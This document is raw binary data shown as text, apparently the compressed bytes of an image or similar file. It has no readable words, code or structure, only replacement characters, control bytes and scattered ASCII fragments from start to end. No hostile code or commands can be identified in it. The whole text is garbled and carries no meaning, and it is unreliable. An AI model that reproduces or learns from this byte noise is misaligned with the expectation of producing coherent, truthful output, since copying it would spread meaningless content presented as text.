!���QUvԬU��v7��*%��A51b�c�p� ���~���k�RZ����`�Uh�:�bG�zi�3P%J�$lp�#��$v�b���݅B3�C� �>���`�B�X�;Y	BGD��[B���`69� i2�栤U���?���Z8� �*f�\�ay ����_p�0F%X�����L��>��Y�HK��I@{�� Ht��B �`�U!lb�A �@��PaÂ�5�"j�$d����u���02��@$�\�9�dΌO�c1�V��y���Ї>,��U�.!�>��y0�/���`p!���,��i�!+OR�	� �?~�ż�5��C��� ^�.���V#��@2.��~�Cn�"��&~���eSJH��되���@C����4��X���7[f�3�`�Y�:X�?v�V�9��Efq�C��H�Av��H���sڧ@R#���(jx���-,��� ��$�0��^��m�$�z�K��$8�	3����A,`FT@ ���	'��D�m��x�~+"��ADh��@�m>[͵`�,��^�X�`���C�-������.��@� ��H�a������zc�ZX ��b�DI�8�o�4ZQZd�9��xz�
�(��rf����Ұ r[�i�H@2|�	 �9�A�!kg��hR:B	� D���_�h�o�%�a�mR�V�[ 0�Y�ذ��PRT�����0�0y���`LD�	@C�@�w���2��3Hv D��5
����ex��w�Oo�"%5K&�` �PL�cX x@D�xxU o�& T�h 	�� p��u(�	a����P_QP��<���\��:0xJp �$=؀c�pa4XU �DP� Uc�t� P���|��Q�kp���wF w��F�}��`~r�Z��r�Ce�R3G��� u�;p� ���6� q�RM%'q��x���M�
M���M�|��EPu ~YhZhF�w��Zxa8~��l�"yp�q���?�p-��0 b0c� v���� �@���H`�WaJ�|�p ;	u�M@
��!�U`�U�hp�
��w� �� f �
�6�}]'n7n(��!pt'	��J�:�<��5
�q : ig:`�w��B�: ���'�P�Ȉ1q�
�P�	P�� "9�� �����Ѕ+�B��N��/�JjJ�G��i�	���S����d�����^�
�1th E 	IPM؈�������@[ّ�(�GQ� G�G����� �P�P�bَ��	��@eR���>}Ox�0	^�G7q^�Gw���̰x�{J (P��U�V������� f�P �a�l)h�'p.��P �P ��� �]� O�X�8{���c�S|��DP��[�|UPGvti�d���i��0�0
MPj�� ���
������ ��X�	�� G@�
 � �k��7�����) � *�H��c�M���Ea��X�Y�%P:y� S	'q|I������WP���M��P ~9�b9��@��W �P �ǣ���P �@����a�	���A�̰ ( v�S'y�W�Y���0 �����p���Dpx���j��lJp@ڈ
aY�Gp���0�C����1��9��v������/`��<0�MP�H�X
�P�����Y��+��y��8p u�h�Q��y�	���:���� ���7�A
D
�ȨX���	���@�@r��I` f`�@����R���Jy�7��H
�H��*�ɦlZ���8��0��ɚ7��)`�`�:�J��jHʨ��� �vt�T@�а/@-p}��ո ��8�W���8�牮1qTFD`X�I�� ߰ڰ�갣A�J���=�������1�rAoI��A��P3"�\��t| 	 	T�3T���-�xRH�Ry��jz�,�Ԉ���@�Q0�1˟����jC��������Z���{ɬ
�}@�K�/P�=�$��9��K���X��mjM�
/�w �x�� ݠ� ꠣ���Cʯv��<+x�?ɐ���@��
5��
�Ȭ��8�H�N���f/B� q�6�~}&�ч����U���h0
� sڶ�Y�ɫ��u�)�����B���Ap |@-�@�
���ʕ�j�4�Pt������GbGd�	E��^��`�Y�����$�Y�
0��@.��0��t˯��a�Aʳڐ���k�<���  ����|���wyGq �A�!�H���9b�71~I���T�T�|`l@�'z	 ����|%`���|S���7u��0�&)�n{�� �о4ܫ���+�)��bB�� �0�	k;�k �#�� ��
���P	����ʣ����'���+_����F*�kp��i"*���;!	��t�t`�� cHc�� �(��\����pP�̐��0�%y����0����2���꾿:�� ��2��� �p�Ђ�P�,�� ��`������ �BJ��	������w��{V,P�3S���f1̕ _�1#	"0h�@�@h'
�  �u ]�]�"� h`(̝u�
����|�w�3lI��`��о�+�,̕�� ֕`���:���<ګ�� rY�m���#�����[�����쾬��ƐƐ.�$$��|`5��_,��*`*0��@0#f�N��-�!��� ]؅
�� ��K�f��*[��x�Q��=��M7P �I�L����#��i��=<�2ސ�����8��:�8� /L��,��-у���	�		��� }P�q � 6 �zM�����@	��C�!	:�̼;����p8���8p␖0��,�3
���^�a)T��p��z��1�*�-��e��6�6<�=j.���k�������ƭ��=�{��`ѩ���\	�`�AR�K	k��0-�=���ٜӌ�	�$�ݐ���0�y��7p��Q�b)�2*��]��>���Φ������܀F6\�7~��/n������5�ח��l��Bp# �>��<� ��9+���@	���)P	�0 `(!߷��0A�&"�&��� ���p�0
%S �0Ӱ.�7��@�����p'P�MT�`�l��*�|n�Tm� |�׏~�*�i�ߕ����� ����b:����У.�`� �`� �L��������2��ٰ3���'�pa�p�\
��`{���ҩ��sf�ӐF��N��p�� ��@/��ְ��3��G����{��0�����<Z�˳:�!DR�4����[��`�!��� '����8˳�[�F������	{o޼�뼷��`
�!�������P�)	�&.`�=��-�}���파�@.�N�".�a����0q��)n�񯙌�h���*���ю�|��pް2�|�5���ں���9���@ꫴ�1P��Pu��h, �׀ �?&
��a�	� �����?�������p�P� m���E\B�����>n�E�����l�������|����O��9jdɒ�4�Ӟ� wN�9k޼UL�����ꂊ��V̢\.>2�-�Q�Z`F
_;���u�GDc�[P��w����=* D��ӄ\��򟷉S঎_u�@�-h�҉��-�6t���5Y��I�5���9�9s�@�T��$Y�-�q���ŉ\ୈ����|�8s�|�#ǣ�Z����l��F�$�3f�v���AjX��R�.�\�p��p�\,+�XW�4�<�v��t���u/qbޟL�̴؀2P��zJM#������!'�i��o"�:c鷦R`!s
8���,�8X�l	*��Ei��@/���.�C�� ���H`����C/.�`�+6&��H"��"� �^z���L���7,4�H�(���b	�tP#oC�'%/ˈ3�R�0�|RP�*�'8�b���|�����>,8��/�n�Rz1��^\�h<��"Ѣ�����+��=n���?���R��L�YC�����	�2�Лkӷ�9!�9�5��'7;s�,�JT����H���^�")h���[$	W>����s�q@�����_-J��%�t�6���J%m�IĞNӈ(2;�u��V����H�hWZ��F.o\�p�U���:���J�֘�UU�lB��o]t�\:� k]�x�h���������>��%�R�ĕ��T'�$5��V�	V��|�I���ղ��sA�k���r�q����j�7�;�4|�%�d�@Đ�ܿ�<�D"��~�tq���/R�F�5���=&"�a���Z�VѤ��%�'������v�V���m��Z֜ܲ�Zl�2!�˔5	���u�E*��5mR;��Z� d5�������Мt����-_e�{xa�Xl�N��t�q�bo��hn�ȭ#ʇ��X���R��@#���'��@,�{�AM�P��&�D�"�q��N���J��R;� d� /�P8���(�@8�y�oX�C:m$t�����D�G9�����"��XR��]�~�K�R��U/V�C���'55)e2^l���=�%�"#8;�1�q�l���X�We�W��\�,L�'��F��i�  ��).�3��L�,yL~��&��+��\H��uN��R�F�4��/l�qAٴ!�mt`Q��;F0���AL�����/y�X ]Ћi,v��E���D�\d,Y �Ǹ��
��QJۖi����?��H�z���Bp�`��s�ٌǖ²a�0�F���!��Lb�0eƄT2�9��C�f��A_�%5��H ~��ml�"�c�N&�J�2V�4!�+��jiGB�e�2���5�<A8��( �z�;nY"�ŊL�bIi�m�m?s�6��G���`�?`KJ
6�_8�4��eU�t��@)GU�lx1[E��#�~�t��,��O�Q׫�����o��	XFcq�kT��{E,!GZX�r����6���� �H�f� R0@SPź�5VM� y���]c�V���{ry��S�΁�T��m��۰3.��X\-����<����;���u�2R��YecV���,��+j$' �	� z@%5��CW-��v�q�,��ך��45*�_t��O*Ϝ�\�qZ��|�m��g�L��ZZT�8�?�q�]Z�Fh ���j	8��U*��1�\O�;���J�m��o�9 $����u`�?�ޖ�JU1��_�z����6�kpK �۪U��L`s�K�x�ҍ�k��ឺ���b���i�6n`O4Ex	��p�wVj���	N� mx"�9��Q�����H��8��c��D����M�Ӑ#��E`�P�<d�*6�W�Z�oy�N�V]�Zê���7:�8�#�X"�c��n}&T�����v�����ѭ6H5X�X`�UW5|�H�zAߪ��$%�\�W��\OSw���OZ�v<;�5N�r�P�pn �%(Qb/�(���ר���Ÿ�f����k6!�0�_�X���"�Ej0�M���\hm�9ߠ����x�e��ݮ�_�r�pJ��Y ���c�ָ��a�� �F�-rapJ4��0wЦ[�7��I�xgk<m�Zk?��a����e�`��4R�.������st�u���]���V�Y��p�+f����8��a�Zb�z��IO�!�5��P@��a�dݻdy����Ɣ^���- &d�o@CKH�����|ԭ�co�!5Yر�[lc+��Y�d��r��}h9�S���d�E�fH�jâ�ffTo����x:�'PB#��E���GP���a&�C���o(�m� ��;�x;0�f�/��AÛ�,��@��7�8����0b�����>꺆����?[r��*�3��;�\멞"y8�CH�q8�H ����Z����9�qC<�1��%4�����C��;��H�;;ѓ��=Ң�;3��:C1ܢMr7��A3+,���òc��C,�%�������:C�]�: ��76�c�@�T��8��9�g�#�P���}��0�����ѳ,`	,��;	������,rB�HC� $27��\4����V�>�+?q��<�A\3??���.�	w�0w��C�h�(P (�L��Th�T�F8�=H9������#C�C4#����(�H��S�BH��<�ݺ�*h����K����M�E��4� ?�:ȃ43a�>�e���?�,[�>-�DA44g܆�1r��5���(�/(B눿76�-;{� �;k8���N<;P�y��(� �j�i� U �+UP���6�2HDHf��3�@f�>�T ��J�d��:�s��?�0��f<����C;���*��F�c� T�D4�`�:J ��غ[���X��ty��l��J;r�QԈPx;�
>��-P�q ���� �
��*M���cHL�,�:$|͉����8��"��<��6�I����Nty�<^�5j�5<�%(P #H #H�]"L#��(h	q�@�k�ֱ�[�i-r`ܳ�{d�(�*�� p�(�b��L���J�Es˛KcH�Q�sLM�É�C�ѯ�����MAt:*�]�1y0�;�n@�Z��F]�<BD��ЃF��Fh��R��l �G8Iذ��4� �!�1F�4�6���`F�6��L��K��LPR�����ENF$���K͉�R�Yƌ�w���R*�P1%���#S2��n8��^;��o��tХ]�%�T�;� X=��H��DȮ(X����D��J,�H�N����r(E����*�$������L�Ϫ�G�O���QU��C�1��U�\˳-���@���1
5ɀ;�3�5���:_��q �]�;u�; �k�y���Ӏrl�r C->�C�M�4ߌ��KS+,S�h�@�Q����O�U�\�
�F�W��R��+��m�T��K^��n�V��5%V��8���8�S�M�-�f��#��:��w��ӈF�+�T�2�A�C��0(5ػ�P�Tq`Yw���X�LZ�HңՋ��n�O(��+5�SeP���R�N@؆��Z^5I`%JJ��^k�c�ӕ�x�Sxh�:-�T�҃NaK�(o@�g8�F�?:C��J�7�Vy ���,��".N^[2���eق�=`�ZK@�b���W ��*�H$[�=���U#ϯ�UhXX4��JE���ؐ��t�ض]�q�Y���#� ��}N�u( ^#�� '@=h�`=xSC�3I�3'H֖�Q=��l��SIU�^31��t���xQ�p0�: �@�P��L؀�*d�+�/X��Րӯ�PI_�;��%�o@ ���p�qX<�Y�=�M��l�F��[#�X'H�/�NMQvTDh,�B���D'��xS^�Z*D]4N$��=�0_���c�Q��b��P��U������ ��R&�ڐ"�	��F`,FS���P�f`ڽ�d�t��޽�M ^�5��(��v�#�:#@�p�01=pD`��R��s�uv���a^����*α4U�^#E{�(7���<���&�H��m�ӥZ&��)�����Ӝb,�*�bnֈe`�o��{` TVߍ�4>u����$�;�S'�c#���NCeA�pܮ��k��� ���qX�D��E�1%��䐽�zB`Q���K�Y`  ���R.b$��%XS�¦5��1�h䖨L���=k`0fh+�h�R�Bx ��у��L�S<��; i�c96��4����S2�(6�cƢ�\ȅj8�f��B�cuav�a��X5�X,��z�2Kn�ֈQ�$J#�$����1��01Q�մ[�j3h�8����s�b�X��ݵ�h�-9�G	�]fQ�%= i�6��������F��؀l"��S����a��j���
YasV6.T�N�\�L�-�]�hv.c;��&������-�P�g��Hh��$���Ѣd���,tk+T�-���P������=���`�]���<�S�� �N �a2�� �;^�Bݮ#��+��>���#\����Mf�]�e��X+DV��m�f��S3�6K{��]X�e�ԨLn���N�QԈ��m�V��t��=	?	߄� nKV���������n�N����/H H������p��������`D# � �e���po�x`���on7�K�dy6���LXm�(��}&ba�2��=zԈ��g	���K��`�6��6P�6��7w�Lnc:��%�N�����'��n�2 2 H�"�?`��j���q'�q[8�S��7ӈh�:��i��p	7�
V���s��� �+h%���f�PZ�m�_�0߉�=Km	��t(��n�6��;pVHv���7'�S�kҞv=����'B7t��8��� �f��`2� PX�Fx�F06J8[�_86w���9i8����pa���d��M��T�:���R �J�8E�gE�&c{lW{,s.O�zTFs<�g���0y�6qff�pw%����jW��[m/t P0�� ���� �7�3� ��O�bӆU!�9�_FwV'0t_q���?����d�us��v���L �AH��"���F�7����O�vm�Š�gs<�S' Q|�njH���n�V�jW���M�yɧ:aC�&�/Hn� ���p�q6���h�h��F�@HOP��66:(�z����e�c���# x�bF�<�k�w�V��'��!�XG��IЀ�\Wr-G_��]��hs����F 0�� h�h qoi�Fy���g�j�=ol˿�x���y��8q6l ���	�mȰ���:���n�����儒2�60�E$�"��w玓;
�)��a���-�ppi��J��|Ax)!���J��JBR	���iBq�Ћ�/��(��i�R�/_	��j�����,I��Z#��t�2�L(-���$��2�l������	7���!��3����e
7�2B)A�	�Csp�'e��P7L�+	'ܲ(�L	���+t�A�a�%(�?_X{rG�SO��"$!H50|��X"�<�%����@��l&'��r0V��4�?V� Hd�ȶ#-��fX	�(D�휃�jkmp�Aq�c ()!$c	�TLX���A���Xq	d�ԍ�E� B����� F���A8��O���J2�e@T��^��BK�� v�A��?ьd@A(!4��]�h�H�c��٠-� DGlN��@W���8Niӎ8 2hd�� ("F�RQA�]B;AA��Q�Ia�PQ? �IB($�c	��ct/�B�D@�K-�bBڅ0�`�P�p �$@*Kb5�XP�_���m&d�X��F9���eN�҂dܡ��8�N�'xs;JDY�#�x�V���Eމ���4�Y 9�P �l�G�8�P	i`��N��V k�U�@�f4��E���N%��?JD�d�͸�� & �Bu�d��"^f�z�(R��.
P�H:Q覇67\Î��Ah#"��J*��b��ň`	c�1���X�0V���`�/���+�c��)���b�*'��A�\��Jd��X6ޖ:�P vX�������O�M�9�;��;��O#�L�j-Eq.VԘ�mJ�E���
o�4�\9�0�C ��+N)�O1	�BG��!���,H��4d����v,� !�L���!Xn�0b0���63��d?�PC���X�h�(w��CI:���e�A7���H S7�` 0P�v��'�@x"�#���a��B�*��a�C���cH �)� �(I4���	�����?&�j�^
������}�3P ��D�M�?�t(X,���8p�6��vD!����P���c0l�פN���� U�}�!;` K��?x��>�ah�tP�H!!Gl�^ �@8q�2q���h P٠>x��$�,����F��,�|R.�PB(�ǒ<0�	���*�A.�	B�3	�N{�E�q�����ql���2��=&%�� ��u,!�t_(=1��a��� �v�Xbo�	�n����
q��FZ��ӽ@HH�7��]H<4{�0����tr�R��%Hı3����iфL.��Z#:Ѝp�cQ��<
��{zE�t
�O�H������Oh�\�G��0 ���@%ފq���Ax���*�l����^jx��$LzRI�Lb�K���.��8�����\�҂#������CAV�sڄ�!��E���mp��X�1�tC5��n�`��%dtQ,.�`�*`1�A ���	b} 4.ס"� �0�jS��X`�x0�t�>Hb��f,0иX�m����I;�!�� ���"�5U��:��7�{���n�s��8j��6|��pBTc 9�(a��H�I�]K��h\B�P
����&P�=q:@  ��UA
R� �%���"��Icq a�a e��,�IOx�1��00�/6��r�Ձ���-�� ̄�v���R:p�k��L��`�4�DH���!~������&��u�Ӂ�����h	ju�!�$@�=v���  �8�����Y�T�>iB0 L�X`D��4@�(4L1>�D�0�I��(D1� �5V��+B�]��!�ԠD��5b�RMM�����Z� 	!�DFP���Bb�I��!�I�U����^5V\���Q�S  ��-�V.��\�'@M �d�G����Y�:�L,���9'DX�s����q0���W��o\#�P@��
'\+����F�]��Fb0Q���h.�	�� 4A�ሻ-�S~L�����fG�|������t
*���b?��/�2������+r�:�T;�?Z��|Z,�3����`�wސ�<p0�A,�w�֢1�Fġ�if�?�Kl����Ni�i6c�ܐ�p���A�h�)���:��_�N�5��b���M�J`E�χr�KD�D��3r��\���rC��ݸ�W8h�=ȃ�.�P, e�!�-������I"B��ȗ�B���uR؞����ÈBP  ��&\  V�\��PBh�~]O'9�?�6����H�<L���ܕ���]A�J4�7���!����?|�a,A�%Y��A�uN����Ap�?T�X-�'!�s��"4`�%AH���]�9E�!���<��1t V�a��*�����؍$P�0 �G,�� ��DA7��C������!U��,�%&��T`�j��L�%��� )-�|��!�&�܈��>��"�!�+(�vB��JZ�?�� �#h��X ���?�ɩ~d_tI$���'4t���u�7t����?� u�Wx�/���U��`�BL��H���B$|�+��� $.�"ހݏ5&�+t )��S�����@�����8����' ���"t��?��5ZLI~��V9"�<��!%Dl�Ì��@x� ��!A��(
�	B�>2������ ��U`BP "A��/����ح�&��C��>�� ��5�~�W�Y��  d_H#�`Ut|���xP�;��m�$��J��j=�P��`A�� ��(�#t@0�%�"B�wY�?,eS�`�e<a��!H ���?H�s�Sx�>jB�%Ev��A������@��?��ݐ\:E-`B܈��`��7J7��a��DP�\ꈑ9�� �i��$b��k"�(�`(8�O� ��!�?BRbET��%$�I�t\A��-t��j�"B�&E�YzA�h��%���8�#��3J㍌����ȭ��ABD������c�V̄$��"ar"jy���h�&8�(�)�R���A�,n�X�eb�SZTǨ(g2\Ǹ�-�t�S�&��X��Zzэ�@�)��A��e�f�����(H�4Ԕv��8r@T����oʊ�cv��Eig���$)z�(M)c�T�U�ܩS��(�!�F��Nb��B�� �+p`|EGW��z��L4�M(*-v�b�g�A��H����7h�2$B�e7
aPCV���i��Y`  ���Հ�<�(�A��]��z(*�\��M/B\4�J��,�Ý�裺�Y�Q����S$�!��¬�D��8PB(���R��~�PٛSԙ��B("���荎b'� ���)jB�\B�(��ir�ہ�Ǫ�����"� ��(�@���-���ZB�)6t��lB��X�#�#�����2YT%l^�*{`�c"�&`B��?�@)�kP�+m�.d�xmǚfB  �� +�&�zl|�lE��v��tǉ�x�%/"h-@*�E9�LaAAͬ�WB�J�$ @�J4�`�/0q�;l�P �#֣k���B�'-��B���:�+�� �TQ��E�����z�ڝ��B�'��A-���(ݦ�nڮ�Y�`y},�N�9E���Y���8�C:\�8����8Z���թ!�I}Y(i~�&��j-t��d�#@!��*,tC"�����tQ�"���ؾZ���T�f��.+h�&��Np�Vp�Z ��?n(�D��8�&ѿ�D@�A+v�z�0 j"�< �S�bٍ��ac���8/����W�C<��#��BP���:E��"V���b'-����y�����C���g��Z
����FG��x(����ǻ%@4.�i��SP���x��2�.G�?p��ŀ<1$�J���a �?��?<�#��^�8�ՓE��0����19�4�/�ZB&��[B��0n�ԮZ��e���Ib�qJ�8xa �SDĵ���� (33+�v�`�,��VȔ ;�5 � 1�$�@��� ��,�C0D!�$Ā,�!�@8դ�I1�9E���Z�/��K��~i�&�pzj�	���h���Zy�����r4b�5:��4�=n~%D�	\����V]�H�{�-���()a��� Bk)&� � 8����B,pAn�C8� ���@+�A� ����A�����_��'�B�2���#�����S,�@((A���=b��8���̄Hp�T�f!�X�B0B/�Wsi��B��ݍ!�M'�GOc�p� X�C9|!lC
�C$��:Â<|��Q/��v7虓� $�M,���\WGc��5�5��X�B��h�A� )��(+��a-�e��eU~��?�� ��L����W!�耺m�N�z�@�Da(��lRJ)��z�R-p�&�h�Y9j?B��6�9����8,'< �7��8�$K4/�]	����|q�@�Y����4)騎"�BA���U!�+�wt�������Y@�Z ̅t��|� H��l������Tu'��y +8��y$�����T]/l�:�C9�| �?p����	��6l���6kJ��6<�������D�/�v�k,H0R�)�5*��d1q��ہ�r��C�1�Y�fY_2�4�`�to�Ϝ�4e�w �H(��X ��ss�Z)�r�[��X���\�0!��7h9���>���@<��>��6��5�@8����Q��!��?�t=����Q�۬�Mً9N ��v4�tqI��qO�����UՍ�_��p1� ���_|�<�`˂���EK��?@ᘑX��8)}˘�Q�+�8���)cq��9^�6�C��C���5��?0;B@��_�?{�C"�S;l�=,��x���x�]0 +��k��������r�P�����oa�PqILF"0<`�Ih5FxpP/xPBD��Al����X��y�^�Q���|ܐ�	�'��{��8�]'hh#@����G�	��ǃ5\���C�[��9�C��9�wC���6@��w�6 @��C�[8q`��ױ8��	#B����[�8Q'9Z���T<	�K�Lxp8U�,��J�����`(@	DE�� �(@ �'Yq����Q�B��h��nB<�hA�oC�����?���6 �5k��i+x�ڹs�Nl�&��6r#:�HN޷��P�GE�?>���z��#,x�X�M}��M��4h���߀�x��_��$c��3F̝;��u7.J�8�)0B��ɕq
���gD���@��Ԇ	����d^�$���Î�%<�	*|��ay�i��ח��=k���g�?�
.\�����Fh(0��m����f��=�f����9km�;+dȼ ��s 9�X�)> Dd�-Y"�$ѣ��zl93�s��ۿ�"�Ua�:40ŉ��I�"i$'HH�3� �HPA,�#;�
Ӊ$���&����U���V�D,0���F!�\$�"Ț�gF�N�-��s�	'��b�q�p0B vB� ��xA���rI$9��+���璊.��Y��j�11���>�`��$G����A�q"0�+#�����+��X&�\6 �	J(q���#I�(���;��G	�¬02_��%��;B��D,H�K0�#�IQ3�N��D�Xm��Emv'�=�	'5O�!r�9��F��$dH�,KT���$h��0C�N��}+�v���1,� 
"8٬Q������q:�B��(��c/� �����#�g�t���,�A0<Ѡ&qi �dM����1b	��PNV����\���Z#I�����M�\w���R�V"y�Q�>��ҷ��G�����mu��Ĩi a�VB\�PB��a�w��#d�� H�*���� %�AAY��
ϓ�o,G�`E�[X7_�Di8�b�zg�$��VIDx@���2���E�Ui��9͚��Q�=��U�=���1��N��X����B��MI���6��D�=_�e ���v�G�qp��� Ҵ��A�(���@$���O�Y�!�l��H��2˄u�C^��A<���1N�   Diu~��5fǘ�����AFC����^^|�"�Z��F#�<�� 9I��,ix8�4�A����K��4$ �����N��t���h����gPXF� J�)b�;�?&�qH��8��W��P�`q��X ��J�'��р���5�Q,�wh$��|�ذg�]AJc,�H�x���=��6��I��I�-�u	KU�0Bqļ  l��%Iԧ:�%�! 4�q�F�@l��̲�e���L�?p0ǀ5n=C�?��ͮ�%E�����H�=`%,����)�m�Gb ��	���7�ڎ$���!b��Ь�h�lh*2��XCy�"Ifb3$5~C	���4�0�`�z�K��=1�@N��r��K�  x�شD"����F�:��ǹ�ě8��:�"����*Tw�6h�����!-x (yNs�<d%�c�1�k ��Fh�`x��$Xr ����?F�ʢ64y�fd@ȓx��Qm`c�F�C��G)�(Gl8�/��*(�H�OE�W@�(!T�
7ف��F��O��"��.����;v@w�hC�1�m���y�?6H"$|�s˱��w=�G��2
wov�� G��l���٣g��{v4�������lr�#��$�0�z�K�E�I!AIj�v�־��9�D��LI�P��BQP����1���`�
��z$ǨT���;��r��l��Ű*,�� S��Fr �8JLĒ$�0�a��8�]�)O��̜��pȭ^	,�k��˝)2�X��Tۑ��׼(h����>�ْ�v�'Y[���!���0���l1�4x�H5��'(�p��������P7�a��P���c!�����5P[��1�����q`���h�� ��7��Xc��v�Uv~]��ܕ�w�Z9��4����A�<?RzLzJ�E9{��CQId%�8E\�r���p���y� WQ�@øn��:ЁC4bӍCI�цm,��Ӟ�B��X �ܮ���Hr�c�cp�n (��=�EjP;H����{J��̦ %Ϻ\Xe� 6̡��7�o@�`�'I���h�j�����2,�!��q�H��$�'�"($����	��8맍l��~��D*�ލ���g�f�r@���0ذ�*�$l��2Ig��XT��t�`���Q��sXj���+�V��|F��Q���yT&F�0��� ��ңB|#k'[���X�0ԋA��1���D&��a��8c����� 	vt>W�$��?�;|�����P� ��7[��|����x`�vu@0f3 +/RDydN����K�c�H�4 a
ˢ�v�'l�Z �t`��#��$�*�D�I��ʌbU`@\�)\��쮬�B` E=���A�������

��)�Ȁ��`��"C�IT�D�D�V�)��'*.���D�F�FbI�pd3B/3��Gpiʌ�HI͚mi8� �� 2��� l�4��9��$�ޏtB��*�D��'b \�H��4 �G��� N�G/`���$Gb� ������'�V�k��D��!\q{@�$X����!E�OEr��Fh��o'h�`6b�s�԰̼�w6��� ��� Xpɟ����âԇt�ǐ�'~�-�g ���L��"&�ex��n=
�	 @�1|�@�� �`�2$�t���	چ�HD{�!��D�M�.�F�Ex�Fh(�*p =�d���*/��̨������� �̟t��y��D'����7��˰ � �!���51/�#���+��$(�+����b��^�����#�@m�V� � Z������3�"
������7��!��_`D��Qq�$pN��EG� "@	؀����� ���%�b���JdM�
�qS�!V��� �il��c�
���q����+�!���}����H�~b1>�#8�e�J.2��	�"�!�%�_sRR��EWBiX��PiΌ�v�5��r�3[�۔�3rk<l9���B�V�"m���e8	, e�\,/��6 ���P�l!p ���\S{o1����a%���:��!;���a��;�2W�S�~�!/�j���glh_�4���%_���P��3��Z���t���fJ���a:kʘ�@8 ��ȠP��Q � %&�$�B*IENA2��A��#V���s{HT�V�)QlQ�@'��A���S���G�B<���A��$ʁ$p�D�/���s {�H�@���J_/�� �p���!��4�I����&�7��P@H�Δ$�$TB�4.�*�A	^@�� Xy5 �u��W��t J7�\��Ad4T!�n'� /D-.e�!=>��FT}�$I�HY/H;�hҐ$�@��$@	2s��U+�Q92l�E��NBK��|ڭ�Z@.�q�Վ��-��.d�؀� ��$m,)z4��JDl��b��tV� 6��l�3��f��d�c��0I�GUD=o�V��`U)��g!"b�� �V31n�u3m c[�ak����|M�����bQ@�Y'��N�!la��p7� 6�?HB��ڶ�|J�ȉ5c!ªtn)�����0�V�W��DB$N��R��S+��
jՓlEoi6�5�A� ��m��IٯI�aV��J�V	l� a �,?7$@��N�p� ��L%7��z7�}�@.�)�$`y�7�$��Q�A�@�2S3�7/�3Hu�BR3T���$�v���F�=]�G�'/�]�aB`g�mxV�A��R�4�n1���A�(F�a������?��?�$Tj�#*�2 �P'S�>�O	��6�nYa�W�Q���`]���k�5�wvpc/�@-��/�c��D�$Ѱ� �Q"�L �7�Q���m�y�S	a H�Ŏ�0��A
�Y�b��q!��,�@��.��4FH�mIB;��E7�m�X3��.��u!��XF�*�-xu�A�&����#@��=-�_3�u���z�12"��8@�bg��1��x���� i�73��2U�K�-��2�}��I�I����� �A$�6�y��b;�V�օ�؏��~�����{4/�u�I��1� Rؓ��T5X�-��s��!
��F�eV��J���A	8y�7 �,6A 	Z*	0��Y-@D��ӹ�wZ�����xyg����Q�tI��QX�9"��s��Y�IB�S�Z$ ���#����.�$8�_�P:���Zz��N��� !��GZfS:3��S:y��~|A-��*" ���
|:h�g�}��Ak|��E��b8 H 3���xnQB $9Y9y��A�A��a���s�]e��!��=x�a��@�L�٩S_ɋ)��_���q��a�Ep$T�E�����e�S�y�� A8���� L��#;�r*/�ڑ!)/�@0$�������8��w�[zN0F�ˬ�I"��S�j�ۗc�!k�c��a������d��4�uݵ�~�@>CF8��Y���SHX��G��,�0v����ۘn�V*zH"	H"� 
� ��I���O�����X�R�v;=��b�w[�_���R�{ة��ʑ�_+:̓.=�U�a�ZpȀ�_y�z�_Wf[��I��I���=��Ø�a����dO�Zf��$`xҳ;��;C�zȁ�ͧ��[�_��_i��$���#����1��ʬ�u7���G���1�Gˁ��'+�:H �wVا;C�$���ȥ�nI�����m��`���0|!>��Y�$ �S[����!A|a�\��X�I"�u��jA��@�B'ƻ�D���:/J=%�0_�����ˁ�!_��=�؇�������/d��d�
d-� 8Ә�V�?m i��i�}O�_I�WܺWz��z�% � \����u[�{�%DB|aޓ�$r�1�<�/��\ﰚ�?=֍^ק�j>A����I�B��.��j�b/���R'�)z�t�rV�,@�ޢ0F��3d)+]�[���Q|g�:��;k�*�ٽ�r[�� ��C�y�B�,AHb߅;��R.��̋>����	!A�@_�D����Y�A�c� �3Dc�7Pxb7��I��0$��SX��YZ�5��_��������á�0/��RA��[��^}����y����	A����C���%�Q����9�����D��.s�3�6�
�0P� �	��$P�?�J(	T�@ �� u�$�	f|q�ǁC���
�,���I����7���#�E����6g¤�R�?qL�.mI�_�r��-��n�K����)��6�"H��VPAغm[�O�f��І06",h@��w
b�OPB�!q�h�G�$ U><Ҍ��'gn���Ó�Q���-���'T:���F����2���U�YUڰ%!��9���	��*v��p�����Fo�	���(�a�t>lH"PAǑ!C�ܑ�e���j�0�hi�4km�6����J�&�O!���h`��_L]5�TYTQUUmhUVѣ�8��p�qv~fD��r˙��YB�D]A�m$J����K@4�w	� z�,!�$$)ȒH��Y$���p��&\� !� � ,    � �  � �	H��A�"t��a��FlH��0J��_3�C*� ��@"'��ϔ9�,r`�p�@p���
���� ?,�i(���� 4��Ї@�C	���⛬�z+�ֆ�=��3���>�a�X�aӱwj�ѥ ��!�Q��S��V�R�
6��}� s��C����c�YD\�Y�1�V���u��4���ϛ���Y�m�]_�%��f>9�)9�`��GW�y��H,�b<���)ųMx8���"Q��tk����C�������Ez�dr��2�w-Ʌlh���3ZDX��A�	�?7-G�[h�&I�q�ghdA.8~��]~��P��Qm���y��B�d�E�D�?��4Q33 "A.����}��Œ�GC5�dH�-�F�5W���b��`>�_��(aV�tZs���!���1Lx��?� gl���*=e�X��6�L9O.�WR�&��e}��%����T�@]|	:�	qi��V�6ę�a*�ē�S
djf"@Z6k��dum��"'�
�f"��e�Fs�!�M�*�wBՄeA�V{ A���O�B�.z`=��͸�,A	�H���@�d��ӑ@�@��z�E���-���Ն�kq�7c�L�6׷��[r��w.*��
��R·[R�JQ�P���{V��sm�����R�Р�L�'IqM9yok����?���)a�,3Q��@Õ�P�6a��%7�&�	�<�L�� ��Ps=����d�̲I}<��K�a�R$�Δ 9�vZHdq�p�y�l��Hq����A��H��,�̵ԺXajڤ=Q�z�v#OB�,�@���Q�����
��	��rHV����a4Ĥ���oA�����e��5��}ohB_�ʃ�-���Z<�aj�2�+6�����Z���
�I.v+ p�# (N��Ѐ*��Fh@A̥@�1G%��q�J!o���8� C���W�H���U����A�)؜ͅ�4Z��0@��K.1�
�X�&�,7S�r ��Ob�,��
"kI�Z�D� ڲ����`����m	
Y�8�F�8O���*��~H �_xu^�Ngl�BV4�,\��
�6�ڈ2uqɈ*��D5z$�xZc]&2�|���$���X��(�!C�ʭ~)��	��L� 2��h��l��0W�0�f���e`v��xDC
e�2��-yZr��A� \�'��AO�`�3eC6�i���<%!���A<P=r9E.��\���lP ��'岠��-Q��'�8G����M�(/�S�D~ �Q��7����A',C���I�Jsnt��Α\HD�� `� &��E@x�I.�F��B� ��`9�`���Tʧ�4iC�غ�N�VR�	R��V��Ԅ҇�~¢j
